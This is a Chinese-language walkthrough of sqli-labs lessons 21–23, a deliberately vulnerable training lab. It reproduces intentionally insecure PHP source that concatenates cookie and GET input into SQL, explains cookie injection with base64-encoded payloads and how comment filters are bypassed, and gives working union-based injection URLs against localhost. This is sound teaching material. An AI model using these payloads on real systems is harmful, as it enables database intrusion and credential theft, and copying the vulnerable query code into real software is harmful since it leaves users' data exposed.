
Less-21 基于错误的复杂的字符型Cookie注入
①先打开网页查看 Welcome Dhakkan
②查看源代码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-21 Cookie Injection- Error Based- complex - string</title>
- </head>
- <body bgcolor="#000000">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- if(!isset($_COOKIE['uname']))
- {
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- echo "<div style=' margin-top:20px;color:#FFF; font-size:24px; text-align:center'> Welcome <font color='#FF0000'> Dhakkan </font><br></div>";
- echo "<div align='center' style='margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;'>";
- echo "<div style='padding-top:10px; font-size:15px;'>";
- echo "<!--Form to post the contents -->";
- echo '<form action=" " name="form1" method="post">';
- echo ' <div style="margin-top:15px; height:30px;">Username : ';
- echo ' <input type="text" name="uname" value=""/> </div>';
- echo ' <div> Password : ';
- echo ' <input type="text" name="passwd" value=""/></div></br>';
- echo ' <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>';
- echo '</form>';
- echo '</div>';
- echo '</div>';
- echo '<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">';
- echo '<font size="3" color="#FFFF00">';
- echo '<center><br><br><br>';
- echo '<img src="../images/Less-21.jpg" />';
- echo '</center>';
- function check_input($value)
- {
- if(!empty($value))
- {
- $value = substr($value,0,20); // truncation (see comments)
- }
- if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled
- {
- $value = stripslashes($value);
- }
- if (!ctype_digit($value)) // Quote if not a number
- {
- $value = "'" . mysql_real_escape_string($value) . "'";
- }
- else
- {
- $value = intval($value);
- }
- return $value;
- }
- echo "<br>";
- echo "<br>";
- if(isset($_POST['uname']) && isset($_POST['passwd']))
- {
- $uname = check_input($_POST['uname']);
- $passwd = check_input($_POST['passwd']);
- $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
- $result1 = mysql_query($sql);
- $row1 = mysql_fetch_array($result1);
- if($row1)
- {
- echo '<font color= "#FFFF00" font size = 3 >';
- setcookie('uname', base64_encode($row1['username']), time()+3600);
- echo "I LOVE YOU COOKIES";
- echo "</font>";
- echo '<font color= "#0000ff" font size = 3 >';
- //echo 'Your Cookie is: ' .$cookee;
- echo "</font>";
- echo "<br>";
- print_r(mysql_error());
- echo "<br><br>";
- echo '<img src="../images/flag.jpg" />';
- echo "<br>";
- header ('Location: index.php');
- }
- else
- {
- echo '<font color= "#0000ff" font size="3">';
- //echo "Try again looser";
- print_r(mysql_error());
- echo "</br>";
- echo "</br>";
- echo '<img src="../images/slap.jpg" />';
- echo "</font>";
- }
- }
- echo "</font>";
- echo '</font>';
- echo '</div>';
- }
- else
- {
- if(!isset($_POST['submit']))
- {
- $cookee = $_COOKIE['uname'];
- $format = 'D d M Y - H:i:s';
- $timestamp = time() + 3600;
- echo "<center>";
- echo "<br><br><br><b>";
- echo '<img src="../images/Less-21.jpg" />';
- echo "<br><br><b>";
- echo '<br><font color= "red" font size="4">';

- echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
- echo "</font><br>";
- echo '<font color= "cyan" font size="4">';
- echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
- echo "</font><br>";
- echo '<font color= "#FFFF00" font size = 4 >';
- echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>";
- echo '<font color= "orange" font size = 5 >';
- echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);
- $cookee = base64_decode($cookee);
- echo "<br></font>";
- $sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
- $result=mysql_query($sql);
- if (!$result)
- {
- die('Issue with your mysql: ' . mysql_error());
- }
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font color= "pink" font size="5">';
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo '<font color= "grey" font size="5">';
- echo 'Your Password:' .$row['password'];
- echo "</font></b>";
- echo "<br>";
- echo 'Your ID:' .$row['id'];
- }
- else
- {
- echo "<center>";
- echo '<br><br><br>';
- echo '<img src="../images/slap1.jpg" />';
- echo "<br><br><b>";
- //echo '<img src="../images/Less-20.jpg" />';
- }
- echo '<center>';
- echo '<form action="" method="post">';
- echo '<input type="submit" name="submit" value="Delete Your Cookie!" />';
- echo '</form>';
- echo '</center>';
- }
- else
- {
- echo '<center>';
- echo "<br>";
- echo "<br>";
- echo "<br>";
- echo "<br>";
- echo "<br>";
- echo "<br>";
- echo '<font color= "#FFFF00" font size = 6 >';
- echo " Your Cookie is deleted";
- setcookie('uname', base64_encode($row1['username']), time()-3600);
- header ('Location: index.php');
- echo '</font></center></br>';
- }
- echo "<br>";
- echo "<br>";
- //header ('Location: main.php');
- echo "<br>";
- echo "<br>";
- //echo '<img src="../images/slap.jpg" /></center>';
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'Cookie:'.$cookee."\n");
- fclose($fp);
- }
- ?>
- </body>
- </html>
分析代码可以看到这里采用了 base64编码
- $cookee = base64_decode($cookee);
- echo "<br></font>";
- $sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
那我们只要把注入的语句改成base64就可以了
Less-22 基于错误的双引号字符型Cookie注入
①先打开网页查看 Welcome Dhakkan
②查看源代码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
- </head>
- <body bgcolor="#000000">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- if(!isset($_COOKIE['uname']))
- {
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- echo "<div style=' margin-top:20px;color:#FFF; font-size:24px; text-align:center'> Welcome <font color='#FF0000'> Dhakkan </font><br></div>";
- echo "<div align='center' style='margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;'>";
- echo "<div style='padding-top:10px; font-size:15px;'>";
- echo "<!--Form to post the contents -->";
- echo '<form action=" " name="form1" method="post">';
- echo ' <div style="margin-top:15px; height:30px;">Username : ';
- echo ' <input type="text" name="uname" value=""/> </div>';
- echo ' <div> Password : ';
- echo ' <input type="text" name="passwd" value=""/></div></br>';
- echo ' <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>';
- echo '</form>';
- echo '</div>';
- echo '</div>';
- echo '<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">';
- echo '<font size="3" color="#FFFF00">';
- echo '<center><br><br><br>';
- echo '<img src="../images/Less-22.jpg" />';
- echo '</center>';
- function check_input($value)
- {
- if(!empty($value))
- {
- $value = substr($value,0,20); // truncation (see comments)
- }
- if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled
- {
- $value = stripslashes($value);
- }
- if (!ctype_digit($value)) // Quote if not a number
- {
- $value = "'" . mysql_real_escape_string($value) . "'";
- }
- else
- {
- $value = intval($value);
- }
- return $value;
- }
- echo "<br>";
- echo "<br>";
- if(isset($_POST['uname']) && isset($_POST['passwd']))
- {
- $uname = check_input($_POST['uname']);
- $passwd = check_input($_POST['passwd']);
- $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
- $result1 = mysql_query($sql);
- $row1 = mysql_fetch_array($result1);
- if($row1)
- {
- echo '<font color= "#FFFF00" font size = 3 >';
- setcookie('uname', base64_encode($row1['username']), time()+3600);
- header ('Location: index.php');
- echo "I LOVE YOU COOKIES";
- echo "</font>";
- echo '<font color= "#0000ff" font size = 3 >';
- //echo 'Your Cookie is: ' .$cookee;
- echo "</font>";
- echo "<br>";
- print_r(mysql_error());
- echo "<br><br>";
- echo '<img src="../images/flag.jpg" />';
- echo "<br>";
- }
- else
- {
- echo '<font color= "#0000ff" font size="3">';
- //echo "Try again looser";
- print_r(mysql_error());
- echo "</br>";
- echo "</br>";
- echo '<img src="../images/slap.jpg" />';
- echo "</font>";
- }
- }
- echo "</font>";
- echo '</font>';
- echo '</div>';
- }
- else
- {
- if(!isset($_POST['submit']))
- {
- $cookee = $_COOKIE['uname'];
- $format = 'D d M Y - H:i:s';
- $timestamp = time() + 3600;
- echo "<center>";
- echo "<br><br><br><b>";
- echo '<img src="../images/Less-21.jpg" />';
- echo "<br><br><b>";
- echo '<br><font color= "red" font size="4">';
- echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
- echo "</font><br>";
- echo '<font color= "cyan" font size="4">';
- echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
- echo "</font><br>";
- echo '<font color= "#FFFF00" font size = 4 >';
- echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>";
- echo '<font color= "orange" font size = 5 >';
- echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);
- $cookee = base64_decode($cookee);
- $cookee1 = '"'. $cookee. '"';
- echo "<br></font>";
- $sql="SELECT * FROM users WHERE username=$cookee1 LIMIT 0,1";
- $result=mysql_query($sql);
- if (!$result)
- {
- die('Issue with your mysql: ' . mysql_error());
- }
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font color= "pink" font size="5">';
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo '<font color= "grey" font size="5">';
- echo 'Your Password:' .$row['password'];
- echo "</font></b>";
- echo "<br>";
- echo 'Your ID:' .$row['id'];
- }
- else
- {
- echo "<center>";
- echo '<br><br><br>';
- echo '<img src="../images/slap1.jpg" />';
- echo "<br><br><b>";
- //echo '<img src="../images/Less-20.jpg" />';
- }
- echo '<center>';
- echo '<form action="" method="post">';
- echo '<input type="submit" name="submit" value="Delete Your Cookie!" />';
- echo '</form>';
- echo '</center>';
- }
- else
- {
- echo '<center>';
- echo "<br>";
- echo "<br>";
- echo "<br>";
- echo "<br>";
- echo "<br>";
- echo "<br>";
- echo '<font color= "#FFFF00" font size = 6 >';
- echo " Your Cookie is deleted";
- setcookie('uname', base64_encode($row1['username']), time()-3600);
- header ('Location: index.php');
- echo '</font></center></br>';
- }
- echo "<br>";
- echo "<br>";
- //header ('Location: main.php');
- echo "<br>";
- echo "<br>";
- //echo '<img src="../images/slap.jpg" /></center>';
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'Cookie:'.$cookee."\n");
- fclose($fp);
- }
- ?>
- </body>
- </html>
没什么好说的,这次用的是双引号,那就改双引号喽
Less-23 基于错误的,过滤注释的GET型
①先打开网页查看 Welcome Dhakkan
②查看源代码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-23 **Error Based- no comments**</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //filter the comments out so as to comments should not work
- $reg = "/#/";
- $reg1 = "/--/";
- $replace = "";
- $id = preg_replace($reg, $replace, $id);
- $id = preg_replace($reg1, $replace, $id);
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- // connectivity
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo '<font color= "#0000ff">';
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-23.jpg" /></center>
- </body>
- </html>


很明显#号被过滤了,因为如果没有被过滤那么是不会报错了,报错的原因是因为:
- SELECT * FROM users WHERE id='$id' LIMIT 0,1
被替换成了
- SELECT * FROM users WHERE id='1'#' LIMIT 0,1
#号被过滤掉的话,就会报错,再来看看 -- 单行注释有没有被过滤
%20是空格的意思,因为我们要在--后加个空格或其他什么字符,单行注释才有效,那么很明显,也被过滤了。至于为什么说被过滤了,和刚才的判断方法一样。
总结一下如何判断注释过滤,具体过滤成什么就要看报错信息
#:直接加 单引号,双引号等,后面再加个#
--:直接加 单引号,双引号等,后面再加个--,后面不用空格(因为--注释有效的时候,后面要有空格或其他字符才行,这里判断过滤就不用了)
既然被过滤了,那我们只好闭合绕过

- http://localhost/sqli-labs-master/Less-23/?id=1' or '1'='1
开始构建sql语句:
- http://localhost/sqli-labs-master/Less-23/?id=-1' union select 1,database(),'3

此处讲解几个知识点:
- id=-1,为什么要用-1,因为sql语句执行了两个select语句,第一个select为id的选择语句,第二个为我们构造的select语句。只有一个数据可以输出,为了让我们自己构造的数据可以正常输出,第一个select要没有结果,所以-1或者超过数据库所有数据都可以。
-
-1' union select 1,database(),'3,第一个'(单引号)闭合-1,第二个'(单引号)闭合后面的。这样将查询内容显示在username处。
此处可以报错注入,延时注入,可以利用or '1'='1进行闭合。
